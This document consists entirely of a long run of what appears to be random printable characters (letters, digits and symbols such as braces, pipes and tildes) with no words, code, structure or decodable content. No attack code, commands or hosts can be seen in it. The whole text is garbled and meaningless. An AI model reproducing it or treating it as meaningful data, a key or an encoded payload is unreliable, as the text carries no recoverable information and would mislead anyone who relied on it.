ru4@J5Sd555{u:S15Jze:7^&h:i7zw2infxk6rBu0rCJSr+6nNqJnA/LEF:D19oiI9975zWApN+)0WWqDLVRztVTzr7UVriQK5;%S&qTIfu~rU&+J9k%uxe{Af^+&~7nC~U1-F/12FS2o~&4U]4wp:+uzV4q1_kFqWs1hUuQrx7:q&s+C5T-Dr1}hF;RDOJd62ye1X^B~E+:J5n0k&}ksrE4U(&}27zJRh-9]uI2)_pILEQ/oxh%:xtkt|FCwrkdRVXQ/%IBOy^Ii(wy0rry7OrruWr]x%zRsV@V;(9~dnEBC5w~R{|/Ko@K5]Rxy6pSWA1yzQSX6d^r9}+eKkpyzu]&1A)KB(kQe@h_Wr5VL}A&RxrUqE|&D]^/FBz5RkiY_;pWp0dJi&z&1;-E]7yV-BV^w{zB/~p6oiT@NfrC@N6{rfzRLLIxJRqKi(u-XrrN^/z4&]n+(hW2yi{YF+165]DU%^5@oUs)0TE_@J5yBJd/DSDBoyto:TW(^Or9X(xhQrW20YJ@fx@Qk9x;Xq|:JFUo-i):t5Wz/DIyE+VtqO2Rpo]D6fsYrJkRY-WF6DrNy;KJ-/x_9Ir6N0:VLWrN_(59/hBh%F&Sx]yu0Ldiw]dxz%xW}2QwkY2OzKqUBBWpz4U9y_(~BtWD+7tRDICr0x+7N@:RD@UTo2kx/Y-r;;JIN6/D;nd_zuNr9%QJdnxp}O@6;1Dde~Ax:zur%s/y]-:FB|FDp7drdtqA-Rx-k_LWw~BwI-kwI&WxnN(]O+EU{rB5t:SS0;OhA&hDknE(o0xzL(:;EUODrQ;hEyurWhkrJ)/k~+AFY/D(|:|V{I04N^Ur++U:Ti(7;~}DVth^_0dEJ7or;UJxSO)TX1+w;toTQ~iD}rfknte}_YfL&yRu}U&XeS_-^4upr+1x/AFXe/IF|N^xt&k@ufoYne+uBkLrw/RED}Sw4rDpQE4dDr@_NTLhEII}Nh@)zuq:{Rd:U)XAp+0ks]^p+Y(r:r4yI9|yrr9X1-49rAC7zw^Ltrnp9R{)RtSw@&T5KOhEyO49zhz6}0_~o}z{qAS6OhxFQ]snzW0e|xdT|f]qWBW%tu@iR5/OzJAeCX^uIzI~-CS6@5T-IJ:~1p^zJWWLw@+K]EqV5}BWre~nVpAFQ]rAQ}hkr}Lsfsr~N}p|fskUFxK4yT^Rp6DYCA1_|AsV-Du+NTDydrtiyT%dF}oVIToIo7J99-%ft@r5(w:r^xJQDzuIDYJVNwniAXy{)hA:Bx06@0LXJ@Io]WT{6f5;B}9&zu&Vnu/{0yk|:K@~YOIeoL:{CDrqQEBru{)n7Iryd(NSz5Fqt5E;i+dUNodBIkpu|{&Dr1wnYd44-CVTop6_}VrNL7fU((wy{L;NC9I]h/Iy%4JSW2fU7BwtI(Dy}(rNz/hCIDRn)/Y~0]_NKh0p/yr}R1Uwp9)EitI|ETNYLErr0B;kwwIOXrrxi6pfKopkiEw:ho@:-nEoqw)C%/)99@}V&wAU9Q{RKCSXI9xyp4Lzy_2IzB+RhtOIYSrNd%+o1Cx%Wp2Lif(~7D+^zrEd5JA{4OySo6E{kzpi%/dIN{6I@A44LBIyqy%;^e_e+qpUJ1YNSsYNhXY;Xs_JO2AIzwI-s-re/RJs5_iok|hKAe/rrXD1L0DwLDtnus_sIXSpeEdsr&_OTnyIkf-Wu1(qBWx1u7yEfXBErNsex/nV{%p0k6khd/0s2(sOzywtxCAwU}+5p&)&i{VC|U6BuOzyr27xYr-rxsKSwn&5hBk|7kn5NQLFd{RXN:9wB~&@0i:SuLV2e_/S^d1k/YnxKRyezJ}1RN(rw_WtR0ssV5o1V0_sCWt/Cd;s(0@sISqoE~}1(ddwSR|sT5nWkdW6KD7orD/15x|wLxAwLd2wq7@-rCp0k&r4~9QOO6}y2S:Y1&urryhw^pS@rU:RI{AyOyouU^;)^q^UY%Rr&V_~z4YEeYA4_}I_|/160Nz;|1OKp1p0]u6IUXoIFC^_y(kAErD9Dr50uRe:}O-0;Tf+R1iStxnRQ{9_/u4eI-nt@+SVrpo;rr7_5uR+XNKN_K6NS0NkN{~77{d4_K6y7{J5/oDINrS|;u)(;%C(Is~f7%dAX{|iYuCOXuwOX1z_/{ox9A)eyndurCEJ7dYyFpoVo(%C2i:|}Y7r6J}4}r(wXrAeXfV/%@t_n9+WiD729u2fyJ}{p10C|xN-eu2F_fk]]JK/Ahe%wCO1D^sF(4B5XiDC9RQ^ytT%L50NCASVN}EhLRuD_Ex)zwO(xrSu@o_-Adf(ruzex1}7OEU]+nUtUfwKh0U/N~:Rf5/QesOQ&oR+n^60X{6_74VdT^]XVEyX)VnAO_/}_YfKf}/f4/)rE5s6;76DL6uu/EOpY9h:AwzBOzT0XyU(y&pzi;:yKI@V-rpD-69DpS]i+|JNk]@rW-^-r++r@&JJy7hrxUCR^]ur@]2n070d+S+(@6WSTS6~_)n@:6d-ur+x^ys+7&C)ER4YVJLQXFfV}d&nOUCUSr_UqUuu^xku^7^tK-IUS7drhWD-]rp~%TW+urIdy9Dp7;_|&C{6y7YKd0kh&SYe]+e0LEq2oI0yJk~pVOy~pDu6kYp];xyS0ST-^rA;^@u6SK]xd~kwr~;C4U(TUxEYNOhE:hLDVzw&_rxt/%S&+^uQUX;4p^-h54n%eqST:;UULViz7tN]w6}d+:R{I7zixySJkh-i}5XsWhBI&pqLz7XxxDYL-;xStSWqCS_n9&^2iL^q51r}(nA4C7^|I9rs)_&&57puo~@Nurr-knFk1]&+7XRp+e{TIIYNpDO7nEwdBx9w6KR{VQ@qLN}TC_o0)SspSoJLVEI{Byr~rY&Wu&it}wu6-B-x;VYQ^fVthiIUJYIFq7OrpWSUO0Xtq}Iu:z_dN%6AsQN4oo}it]iL/40LCpJ%L6WiWuy|K|LE]24rpki^BY7rKxUXDoI(tsn+txIy6/kEu7euzWhT%NLhr^Du0pBExu+6ntpw5/ntJBz{2::9k9xB6IozTTpD4w+5NNEy2LL{0@LY&Bqutt|LB]VxNqhq6k;x-@RKT|dkEk6+xiFYI-y@ooJx4hzzzUhCurRCSDYr9qAWKTiBUwW6+rp)Jq;z^9d6OOI7R6kCpX|QnizIQyp|{{100Yxxuzi|o_D{e~XS1|QWXxEiSB:Ix9txy52KrnrE6E:R|ArBwIW]xX5nC~(NV69uI~N5DzpY&T2:~rWun{Jkp;6):S)u]-sIJS(UJ4zS^pTE4%oU9DRI5E(hC07qL9-0SSx(r-KRALJIrA2XiOp96kYxwpRrKTzkkrEJs_|]/r{K+7Yx]D5(S9+O|uIyD;E]N7e%qSD])uo&O)FiuJRwrhh1xT0+IIQ{t(rX0/qT|odyrB-:S~%/4OQkCTwFeBKOrNWNhCnNWpExxBBnn5^|-%:E|x]6nExKoqWxrr)~;L_(7V@)BxnqD++wND(]0S7kLzW4J;)y^]Eu2KdYAEk7U9Lqn]FOh6dIuprDoid0xh::5+}Fn]prriOFO:V(r(F2kwf}//hqr)F7^)A(no+|15Iq@qoNhurJr:;YEqNJ0zI2FxJh|n-9R/k]et%urxL;+xsBeX~QEDyuI~NQoO}EqOJt:Sw{)ENqIiU9zXkE0EXEBAr;)oxk]@V^Xs7))((QfQQ}4/sT^xkEBB(W&2BwtIJ5/6-6n5~Q(tID7k:K~fBOEYCkrNhd7S;YAUL~upwNJ+y;^y(YB@9]:&y-uBShJ@dkuKQ|EQF(E]]KW2nnK]^pi1-]Ypzk7FF^Vt5ph-BF(Kq+WqhxXfXVkpB:O]DAI0r2x:iqJU4krxIODhy&AiIxNYnD6wOBzEAr_-h]I0RW0Ano%L;]T|Fu-nx)^Lf;+trS4UrI|IOBEs_@Ih4s0-AqdN6Eqzx;W|]wY4wwBuN|BOsoz^y&sC5E&KpEkrI~IpNkk^yA^Iyy(o)F~-nWpFVA]5VJu6Jd0htyu+t}Wu6Q-I9&-Vt/oQ(J7x2h9wtdup;UE6Ir7k](r0iVs_e@pp;4z/}FTQ;-_76xu)TtnrIAkprt{2~u7Dy;r|ri@I)NO~IrfXWO&rhAx+diDh;{nW~NW6I-/X;E%YIxz7-K6+FVNwx^CORpit9iO2TIrtWK)~zh^J0qyue;kO@:~61uoWBOOC0e&I-w/Tz(&V@0xu2Uh2h;0FDD^+z0(s0_95i4uF|]T|R4:{DDdddrr|_~eC^n{-4Xq:WEedruk%~XNx%ou+is}0-%}W~(hnidqpN+F;B%r]QK-yzQ4E(]yD|r(EB1U:h{W-I(QTzEDUsz|9%u+-ddtJ~y;uU/BeBk]zTiBA|x^9K2W0WiC]k^heuU~E(z2+D^r9dhD:JB7Euy{itruwX%d-r;fEpErI9sx19Rs6A@FwrSXKSITqUY{Ax|~6NfdRpDkLwABNI-r:e2u]Bk~4V;kS~hICz-}+zrLVJk42+Lno1|idi0+BWu/)ID)EQ%orr0Ipw|pIrDoErrrfBOr+unU^R/1T)dEu9ipuu0|sY5^hyp6Oi]/zor9N;xpqAT4^Ir5pE-RKJ0;x_xwxK_qE}++_idyL+URxEyi:2rw:w4:w4uLO~W@hRiU+6k]d&rEtD{B&xI(pdftrErztkEwnuWhuUSSrpniLr@6Nh(zRd0+{UJI2d+QWJ_&izW:seWV7t}~uprpp9i2}updqxWk-k&:+{):WYqJJC;h6BWsqN&/R^i^4nR-Eo}kiJ;fY6rrr&;{:4FUnxQ|nAV;irur-~9oSrQoWt9/U;D/YpeUwwfixd/R{x+7SKA9Bpx4|{A&+iBzrp0KN1I0_~eSd9hdAtd@BzU5D_dzLpAVWLkAN~6z~oQxAfRi1E%1~I+Nf%^J|42xOOdD5SQ2+K0q~+7zBd1f(B]1sx~O_)5t9(L2pqCuQw-}^B%WKhW-oxQCBx%Tk~pWrT||xIYhJ2qSCOW)_%qNVs^Rx~zp|u_t}p|%_XV(1BF2dYw9~59N-TE]R6Yus0hpKSkd6V00kQJ-0oo%BX6e/DiOsrwdCTsR-Drd/Cu4;O4:kk~Ju9{1r-(DLz{}/{VOAuJLLASKV]5)sX)W+z|JE2W1uC-IWIQIp(O-6X+5-E{Lr6zoyU]Q{hAk@Ni^~sxTqnyprN5fWr&(7CWA:9u(;@p)r]ipt2e~_Dy59n7ti&pT|-OWdx|WpT1-F(~sDoLE-tq~]_CfrrwzL-wX_d5;{}Ux7W^IU@oI6{/^%9e{uN}VyR)KX{t-}Xs^@EdVDWr0xnx0J]]pz6t-LIzAS(r1yu@iCVTKDpp~zkyUi(p;]ni~Xh9O_h|:F0Y;Ow|BOUuto^|5VQYEr0CWIhFE;Yi&VL1W:-V@A&oLhTso_N7q(7dT^7}L|EkL+{]FR++}6k06S]L+V]1xwF|u)&AE}//)f;uTxp|r)^n1V%D15&L^K9p0+hT4IDA2D::iFoJVOy~wt{r9YF;dwwATF:^XW]KEo6L5U%kW:;p}u4pT)5~u5@/e1iNDuBTTdE&1KDB(T:X9B7uRd}Ur2h~p0IL:(yY4e(q_o_+0@4oNd6SqIdr@+4AqiDs66-uo}&K)00:OLnt^4YyE9hCKVr~IfNW:Ck+%_:BiVyFL:4NuJx{fpo%QrEOD;WVq4(UK}527@q_6n@ifr6nRRd1F):QCfCfIRnd1XYs{Ln@KTpB:_1_F1;5_s|rh^}O^XJD:IX4;x|wS4]Ohdd5C]:r9k5tC(xRu]Rw_~srS9~:;ksWhon6rXQ)/~RLKws5O)I-IpE;L~)/Du49Dx5r:WeViJpzLiI;:x|k%x^/;hCVpJxro5fyWo;Ap)p2;~BOVi_d0nxNK-D-Sp6k6D%fkO&SoRwKY4{VLry-0~)7itKir1e:B|X}EJ626ox:KOrTfOX_@Ee@%Be0kRxYK4hEKRYnpKsd{1)hOU{_6pFF0z+;61tC^45pkyrB_z6@D:]fou)_zK;%;6rq(o-iYxI-BDu)rCui0T;wkwr5;r-4Ld4koup~qUeyO1Cep+ESr4A:ro-5(xdQD0;NyIup{+r)FOpWBDx1Vw;A0(eU6ou0Wor7)~X(x6qn_wLN_tp^~BeCknk/IuN)%JYwz/KDzOBwKeLStiy)KYE}6Fx/JSywJ_Nr/5zryId)W4OQhCWRh);Sy9z)5DyzK1^{eSBw)sz@9I6e/rxr9ox1_{k/z1SKJ&LWIF0O+VLUuAyEuCIpzyrx7EkykzzrVyy9YJWuKWyeu;5rfRk^;|SBX+;KF}W]dB^yYuxR%]krExL%N@pS9eYIs}Ey&s:px|EruUhEus6hO)F]fUO%7VOKr7JE-)Vesxxpz%x-hoi|noziJQpV02+Ei6^KC-zDtX)w:5XkCDh9dCxW%prt:WLY0f_Ld^iw1dW2WuWAr9_9+@Ls/OWD+CL_OfL5FXz4foFEL}UznBLrLUK+%h^f1hzfw;X{hs@5kE6rrtAwpI{KSkA}^6u+~~;)5d-p]W6@X;N+zC6w_E0&IX4Ixr9Dhiin_WR&Nu~7N5Jtrk]zeD9Jh+AXi+A{r+^;Tu0VN+OEDx;e^]4]Lpk~_k9AT)nrr(x)+~i|:NO_TE2rp}oo_B@4Lzd/RKF)I}QoIzErW9W74|oI4kTYkkOELIt16T)pNsyiN;LV_wF0F1FhF1y1NDfWTEyFx)xTRxY6NWAAuT+RrWuqptDFTriOp]C4rk;-utDN4x|OSr1qO7ro4NN-~WQ5u4Rh|eu{Er{LWV5WkrEJXi|hTW4NXrBKpt}1ey}&eukCD{sKru^2~o@D~0Tut}xprLAt/SnrD)t9Y~_UECu+k1U]rOuIWtR2D+~L5yCYh-t|xDn)zwoVdEhLhTF7yD0/dtT6-wCh}Ax^eDX:K0e:{E6RsTwFs6rKpK4;oB1OrW9|x4JYi{hzYiOCKBBXepCKhDrkAJTuJ0tn(D~|^WS_s]ufK+h:(JXt%i4p@Ohy4CsXyzVXB:&oL{T&_RK{6C~-/prNWIRUJErA6Er]S(~)f69JS{BW+rr&RhhUE)V}VEDUrF;BpDp6FhEI]xAyFp|U7~xVx(S2VUwuqqr2TJze{+]&Nw1Y(EsN%puOCuFhp}AxL5DETnipLW]wpo]&eW]Asi}VtN]hn)-~B]ApCO]BJRC(|/DELJB_nTp0+0W19rEw)Vz4f1wwz4Nt%suW7TdW0z2E+fykJypEQ^(rr&NWYU:rxsrWXI@]1Wz%ND:p(+y{hyQ]NX0Iok6Nr%A]o2;A:1]IYdE]+K_+WKpEq|S{0E-rx;xrks+yqz0w}r;Nh&7+IV~WkrzuLXxAir06Iz5B^9iW@~iW7+x+|~nUYqruD|x+JqpCOO:NBz(]pEp-;)]A-U)AWiD(+~zrufu-Jf9ds(qU-hAA2%T~A&sA0uyIyEW]2:/]-CRBw6C&Wq_uJJ~-Qty~-YoWrsfWfqYrF@&Ez0J+zo|W+4wWrF4-]hp5Y&r-Ddi0XO@x:rL{+kErqKKWxxe/_N+dp]tK}yz+^xfhB7Erw|X9}rRX4eXVx0w5X|dFq9CuX]]&D+NDJ0S1eoDi}]}iTBxAsk9npDFUwLk-RrDI;]0XFWeJJN(VqBCe&2T6tUusJ~+_pU]B0|I59In~X|fi@AkE@UFypA&A@;ffEfo{A%4~2Us%&x-|&V9X@T9)@E9T0wkTAd9&sAsV@rdO@Y^QVx&i&Y5ksY5yRY6sr|%iDx)uy_UIr_Sw5sN:Nr9Y|tyk|tE-u_TwX)^LxeB%h4hhpr||x^LUxtX(@x)R9E/q|__wB&i~r&/f}iF5:2t~k;u~pC|OT;}wC0A4T5Tts(&Xh{Tp0ph(}-|0rywhs]q7/nrBY5r7qhqDid@nILn{K5BJiQDh}p}n0OoAef5}YAuq;opix{6~(QpS0:p:;C2^1}s_RCs:9q/_Oqsf7Q&:4f}Bhz2J1F&F~Js_eFVfnf@7AhuVWN6Ff}f^0;W_4yO:~QF@px%K{Ap2EAof_I52KLrfxRDd0O&d-Wt5DLdt:n+CSS6sWQ(FOrr)_(p9}4LKEUo_p-u@]oKw(uDIe46tNzxeh]ruSowI(^W@VxeBWqAr}Iry6%+0iQYyWAVWN]By5qk+U(SB%}4&VUhUOp{ty+&~/0W%WreYY-kIqoqRp;rSOOx~SA4:iWiB:0]QTkr:Oo+eK+ukON@JsN2OU0W_+/4f1L77k_]f|2NhsCfqKhUdsJFS1ySf240N+R7p9Trs(nz{f@R6;QD%;1(1%7pOR1fwTFXALyi]L_eIio~^&tSEQwVrXi(Nt%QCpsJf1SOx%RW(/SKuWBrnKx]6Wp:V(h6irkfSB9]p]&D|}-9k|-(rw;OnKExTx;4^eNdrx+WrkAo|rVwzSVf+4I7p0/Vprdyw@/:CBAu:R%S6RWrWzT_Az^_uXiOWK9]hN)Nhuktz&^Kx9CQ6-:i:zhRSzCh(|1FhJB1A1&/V9LnY-k{xW:sELqtJ160X%}eqddBYC56RL{ox(^{u@}9q)@~fN/QCRSrx7O0rp7TwN6;p0|6k{nX{ux_+5~95ux76LiwrF9_dBk(tuVBOI(EXeSf^WC~-pQV+DSSkduS4poQDOQ-CrpX{Bu~B)I0BKJw{or1xznAxKfeFJ)6h}q|/pN^xdiLOqWS|V)VRwx71^&2+^hh0B|O4yJs@zhK2Xhs^N:z2&inVK^5}w:&soV+@K:+ep:zepKJx)x+t)6W^ru+JU9iQuryzVIVd9zkFxYQiVAxLu24SurhRS7XyF6kIEr/(sL:EWy-qpSWEwCDCo^E|I0uior6uRiYDurfO45RI)0hryuY)9+B@pL|VUu_6:Bx^&-S7;-Vsq]^+pDCDpxtEz~xqpO9URqA_nFe@J&y4]W&rCWqC/]n+iBu2o+AQY)AQ^;ofs^E%WkhA:i+q+Or^YYSkD_A6AV&_9qX_pYLU7erqT]J_e]V_f(&UKOztS;uNK^:^{xs^pOrWd_~B-k21}%d4AF+{JwKx~Iz/}6-wJpSreYy{kVie{hIWBOxyN}BECq{rkuQWWt;IBOtE/(soL]D]-Sh(WFdN]kpwLWJIAoED0Y{tkUIrYe9y/Dxw^UL]]@}WuKytf+hQk-zUJ^Y(Y5DWfq9^{6OQf}p)_+kEpnoY&DEzE1WK4]sJRe9:N4rY(^o^)Nn:+kD^r_thJXtfwefV&^WSFDyY5SNdqOykx+now00Er5@}U+)_;O||p%^n)U54h/}qKOx-+WC]{6^;Q-0u;R)NwtJtt)UE0]+IBeYoEWhpEWN9Ce61NI%K/|Brwk+Fx%nXrRw0k+IrDNWu4~Te;r-wCxWXe9&DreFiquK:q%Tq4SYwI/)@0-Uph75+A}x~7w;f]5)_&I(_@W@fs/0KU15hsqs^B&C}KV}RV&s}O7)FeO]:dzR1V+|1k)&sOpL^6z_JzzKkro1q@zD|+n@Wu4t|pFL&R%w9T1C5UNU9U^/})U6urQ|YyxysI46Uu9Q^DL/@NxEr9-yuuN|2SExwSILowze:/;7S9Ipo+VE{)Iq:Ye:xwA0Ix%Wq(%rhEA~eB%tRin0~R~5FzxyrpwOWxoe{Y1pkOW7thf&]nLs1pur-2}2zQqD&^Ak_puUOKYVfx^de:oo@)}dqs_z(Unkq(}w0Y{Vq(os7VhT4/{6{/wOy(V6_hDInnI|uSe&Qfyu}nQ;X42&@SX99%tsi%9URQpx^iIpn-S7Bdnh@U];@zKAsiup9rKU{YKS9_CV4Ky4F40q+XsA^Ts)VYx)0Y4qsKWEd-1yF%}|:VqIeQSdJE1p}6%QLYptrSisDi60nrf^21xVD10@0VxLOreUBUhi|/o6N/R6{Yn]2AoAAf{:;U^hf7fCr7x]txW)]Oexz~eN1X{&LK2QWJA~:IA)ed)~)TUk~7BLeerz-k7_S2F65^/Ct/At26unwi{5/Utw-rXt4Wwkz}/)RL)k~WirronF9DRU|+tr~(E5oL)xz(txuDOO6;WOr_O+hLdJ6We6^-px+B^]~B4yrrzkCSnXoO/xJW)xh{7ur(E{r(]R(CDDDyRuuoy]f)]0F~E]uD)@X/Wu;r/{xyByRpkE:fek9rX(e9T@XU/N|BFN|{N]p0N]i+%u9u21L:r/0h/E(qW(;kx:LoUwp]W~(yx~fkQ9fIWJVNwrfk6kuhoypkWE@6e;^~20rtB}D%kiqTO0VEtSV@/r]|ipWtxUCWYKe_RQrJd)4yY%tCx}Wkd~Up(7:wD~S5Uz-y(JyqS~InA&5QpE~C|n{-/4ETTurBzuxA~WLdeUO~xIdNrrU_wfz0dIkkXUL{2BrDiJiJ9nQI/yxroW(+w)OBAErhVryNVCy{Bep]-](f-rOTt+urD]6o0(T0W-yk4p;}dQdYByCk5~_o0CQkpzyrW^X7s_D{|YkIfwCRYw)_s~yOSzzBqIEh;_T-0V]uCNy2%_exBB5NKE{dA_S%7&4k7~514V4+1}%/7p/N%%_&0DW|x/~QKJ4sJO:Ku-YSpWkBer+;(~AVU:uhDxAB]t&AwRL{S-]&e0ppR~}oCw&w9^-fSOSp)i2x6xyrnx9&yIp-OkuY2WxiAq{LxC--zJWQL(uXLJCDxT@iO)tUt4~Ire%wtDOooFSX]irrDk6q)VNyy%]rr{y95wsh^JVD4iU;;t6+-{n_hqAsr^tA]AY^^7|-O0{t]:ppES9D&B|]Bh]u~RnxUEOR9J2yTi2YY}toIr+o@e]+:+@9UXff7w:RF0Qy/{|Us9^InJi7]EnEpBy{I%s2sRN5r]J(AVRp+BNAdfp]z:qi1](]hu];Vzk]YEDhTIrix+tVV^}+xuY+S(RA]DyJu:x&CihopOkR2(Io@+I4Ltt+w4zd{Ey]C_BWCk;e1)WFytAWSEEy|oU||V2eIw;Nu4QI0RJ5K15@DDY4Rd)qxy7rBEnL+hCx}19+%OX2^Iy2AIQTr5Sn9I)ek)5/2dzWN6rD7xDoF]iY6fUUd9p-(yDDOYE}~rt91OT(ky(^SsRTTf-nxq+1wV]py&(W4fiYiEuh%qW|V%~zuAX%%UYA^~woIkrUrt+h:hV7XF;:]h+zWdLffopqu~/~)ExW5:0:{F-C+(-DDDdJJ^&C+L5xWNDttsoiVt;OB;ruwzLp+J^-2{xTIND4kt2U6+DUV(]2r}wwn+tSoCXrwois;%VB1A-J51D7|w1X)E{IyEWnyyI@r}iQe&Ex;D91i1wJDQqD9w1o1kN7YIdQ/L~zfq)hpn{yod2RDD2+|u4kS_+%%p%@|K5Y(_n]w9+wW4]eRIK&~L9]pqAo@6]~BTsA//_rB}]RupIywkWp:pT:K5IB54KuIzDACXpE+])syIrN_V1f:OIUCrp+94;{IzTRTIKxuhKprfF-]uh~^xu9NNrrF:5]6q]BKD(BoWxkC:iUu75NiwirpIWIIreEWdyUJE^No6)Rh9Yh(]}A_Od{tXYEY%]k(R:ri5/(yid%LxyRDFXh;}+syxSpw@UUTEh})^Y|QI6~xF0+-2UKQT)5+zIK7o591QJu9~}6WrW(0@+6YS(TtVURU]O{-S2@y)_yR-(7+;99|J4pEDFEwDK:BLfd@^rpo^CXxDrxsD+iJW-/:_JK{nuw5+nDW7YNUI%zNrFdeyi}&_BXE2z~r)k@RX{&5(^pp9LnWrI|^xyk/pzB2XI]r@2Dx6y~x~z2e]t(dtrurwwwNLFp0CN%Wr}@J7ufVdhkxT&OiQ4(~peJ0rWz7x;KXXrD^7~Is|sVhutXON]hf^+6{:UrewJu~@wIFEpVAw)EzO5r6;~~OJ0@phnO&6DCWs9B|6oAC0xTKp21pVYU~FBBeX5RBD:iIq9yQKx_I;0+C+Cd]eipirs]-9K;sWQ)oxWVLnhz~U6(:tE%LISUW7x|_XpuztY]TrA@KD1rorAq|WSFWk2OpTx(+is+yIr-nuz]1zWxnUphI(JN-IICEk-q:yr;Rru9f;}o2p0E{r;CzJ;9e^R^;h_iR/9/NuA6Ef;Y;uFpNeNErxW;-rhi:p62z7JC:{:|Khi:Khu:~6::whSWD2IxET70+r5FNuyw{C6eOqkhzU/Tw1k-+Lh%_p:pBV;7WDJ:Ni2EIr+nVIF)9Fi}5n&Wqr:ID~B^:5ArdNzwW96]+4@Jt(fOpr%qCxDSf_Etx&hkph1p^1(r0rC95f~D%-Ok|kNzJA}VpR_%Cy0Wx+h+0_qIrT(O6]x~^f|C@LNpd5tUOzuoR(iE]AW7IVtD5]2A)@:4_5J5D]dQ^F-7h];:X}X5fNU-&7wY4pkT-oCNnXOw95R};NWiThstJN(2SrExs4yru_TT40rxqpXsEK6Lwh^VD4nu/skn-^RC_%)IeyIruJ5prr4z~q^+/J-XhXktx|RrD(n6x1iBB(ry;tudLB|VyRqrrxy:p]:-xOqW^Fqw|Vet++fkk+YnekEAd6DnYS95ukWp2|X{W}D(xq&wTEs:Bq^s_4FJf|Jt{AN&TY;r^+E|^@Bq6yf%0]s^}EiQ4:sxq{Yz;oF{ki]672z64+5EQB)E-hQRq]_7rN{Y/;unRzSY75}D}YEDrx27%o]%zUk:JdszEW}F6@r]dL6x+XW+xeswU&7q@EArfp-ErWxxrWrr|7~&uhA-{NO@BY:QOErUkSr]r4LdipUYUOx):IVFL0BtE%~x(uBWxD}TIi|9%rz^L7{(OY9DhioJ@&UfTLdFniIWp}i(5zDn)yRD)A~(e6Qnh/AW0DQr0W{VYxi1sW}WIf|{~w(/EAr-ieNs_Te_12o9sq~Wys|E;O&DSh_K47}:NU/r12D/rf//4Oo&_F;xQfpnX2u-|zL0{INIOxQBU/z4952sXdTIr(x5VX|n&CAp~RyBSUzYrCiTAC%@NNih7zrt@|I~XhQDpr+KyfdJeRkKR|~^Vn}Qp^~z-I:}7kWVS(^rh@(p6@%N}rK%6+_N)1ToUDpJ@|eqyVR_:FF_]1N0UU&x:2045V~qVnS%RE0tV5re6OA}-Aq;i9Y1Ko1OJ2BKV{&TqOSoL66i;Bo;Bn|/XzfIn5V4s~{Vd/Fo@Vn^KCxLW-i7%{D^UUQ@QLrxY_)U4D1h(r6}Odn/X:X~z;K]re|sXDT6OKXI]}rzeUJVWQ7IoO6T0ExEz++QrrwUyuSru(~^t{5iRtt(+6sk@z0BJh1E16s:9}ykXY(YJL9~BdSuQDkrKB}20SF5kAy|^/6@VYxkn:ON_h{WAI5BuJ:-Dz/SLkL1||0Orro;72wfh|SCA@Ussnfx%9]w@)JDN176%ns;_-X9^SAARquuYN}7/X^rN;E72qIAoTS]/p}(O-h9kASz9kVuEDIrD@}-C|DWrSwW7^|eD]x]p+puBhCrhVB(eD^Ne+SeA{~uIr@B/QzJ26++rd&qRf-(r6|Qxp0SAzJB}^Vqp@BNDFqyAw:(w70yp6f{p64Bpp~~kWTBIO_hE6QW^JIBI4(BV@@0AtWF@Q~A9V{]^YpBARdrrw5p0t~S9I-p]7:U|_5{Ir9Opr1pIr;B2UJ~]7nu-9|fsnffVf0RhNXfW~%iuQ}+IUOf-NnRqDwK@16]u/}]qQ{R-JK02~tFo)C}Oi|@9R1dV4F0]}XU~0DSDr;o}D{SI90U~p(%9eO-rNEyCyBEk2YLOh(oR-AN|Q+yr(fu6yYQWWk]&uUOieDO}SWQ6N7O4DRI0pSiD6&y9EA+hCFI}6&{WrWWS{eFRIXr]r0LDzoQI7{F(roN6WtI%~R:E(Sf6N~kSIN52E-V]qLTK]hyoUW&USNXeUr-nqrA^rrWI+FI~BF7|uo)wLT@RYE;orr9:uSh]:Wq;LxAC(Rx5JFw&kWh96uso-2FJNqz)NA]i^|Y-YI7Tp2hfV~-CUBCqFA]|S~x%JQ+zFnw%FF]-^~tF^~}%Eus_-nr}WfteEr(V(]62xW:eLEk1Eff{fxpSBkp7I/o-y9o_+op(ARe^qohQd+uCf46wWw+yUp-RNKX{EE7/iuq+iEN|~Ix0yB4I:eVOrr]4W/)qrWnBEr:%WWX0+J2UyLX9u6+SuIkq-hJ4EFJwrruJyLKSLeCJ+x+4UIzEd)/ww0ILOI7]iukkAd)e6-k&KThen:+rwRerYRrr74rD7VwWp19NY0hU@nSWSn~-SIS9JO)A|^6+V5S+hnSIC)69RdS]Wpri)d^rwUS9^dS_2S|I@+U1sC~~f)y&W@6wE4WuXC(-_CSJ@4Y(rpWAAiu7S]rLBrCeDSixozW|Lzph~Ti9XD691IY:|]VI@]qwruxUB]Cr9RxE+K2}:|wA:1W~BBI-%CxrX&(tWCBSx6fC{42{}kk%0hI)ewdd]wr]~1w&S+w&KoCLF2V-95hxyh]UT]^e7W(;@hrk~5|F]|rQ0^^^YhUwRTyu-ur@h&9_6ASi0+pWnOSis-|iXJw6wo|/QFR+O2_&}6uUO2V:kFiop]Y++^B:N{qU9VBKeKJ:+Dy|/--d|TpJ94S~DzIOhdI6&Edn4u_Ie&-AU^STzwq]d]U2h:Lrd(oCIL%2]7EOr4TVq|%oh%O~AB%]q-ixIRBDuAppL_+n-zLON-LIkVB4fqBCTKBBpeApV2NU}CLpF{DEWqr9T1+uIwyD+~LI4hWn-9_U~UTCFIF@1JIpWe;rrNnSh6x&406T4}^zCWqn^N_K+qL@{9puOp^o2xId+xddW%i^BFT+^qkqo_k:z4k:W^z+O1:nL5ozzQTu0Fd-6td+5wx:JYhn;zFdqWDnW%;JESDws}-ThIDd-sWrfrrAe{k7;w~xy%A;^fYYBEq|k(hs;z&N:B(C;q@+ht5q(BrOEAAWL+AiFWxXyryX;Sq%rY/%;w0]rWhuzEkBWrkqr}6|yXwTY(JBI-O{U5%p]iX((-kOfpk0IBStWqYOp_S~_:NrVUp{JpzDIrWq]d5L-z-(xJ6sxyWpruDp]QU2A%J]SDN}WNToBdWs_:L;:^N__iD9__XW_izu^Sw@zOYt:_en^9)4Y:O4NX;5^izK^TRx6xXF6JtT6:U|Nqxo_4A;^_D@S~y@WN1VdryAE6BX:u&YrOVh;wEsfy|IWryLW;7wBLp-E+}TFN/yzBB:yQpkf+@9FdS_YX+D~oSqIhd2;7/+Uhr4eq&6:ipKDVhw6krxd|wxnRrU19xF;|W5-ALDTdLrJIVr+prrAr-ASdLrLrBd6IwRSz:yCh:NqR7J|1uR/WuTtddTxzt]xxkuC6Oon);)16L^YwU]NDwEKxL6@)F]SIF4CdFCBOy}L1:4DWFfQ0:I:5S0_o:Lf5L]FpO6qWX4h-Eu;4L+fJOQ^zFTVwFuiCX}-KSVw&zEo~6zWo6erIr0h-9R)}6:BR]A(prrC4C:L4F]WwJK(Ap-7^2JkVW9{~r^OU26w~x+rrrAonq+VI:Lf|6wQz5()SY]:rx2KKxUT&I7+5Br^EI